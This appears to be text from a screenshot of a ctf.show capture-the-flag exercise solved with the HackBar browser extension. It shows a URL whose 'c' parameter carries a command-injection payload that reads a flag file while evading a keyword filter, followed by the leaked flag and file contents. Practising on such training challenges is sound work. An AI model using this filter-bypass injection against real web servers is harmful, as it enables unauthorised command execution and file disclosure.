 Load URL
https://70a60811-19a4-43e4-b036-38d3a44b1381.challenge.ctf.show/?c=tac<>fl\ag.php%0a
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
$flag="ctfshow{8f0a0bbd-94eb-4de6-87f9-08f0e960e13e}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com #
@Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa #
-*- coding: utf-8 -*- /*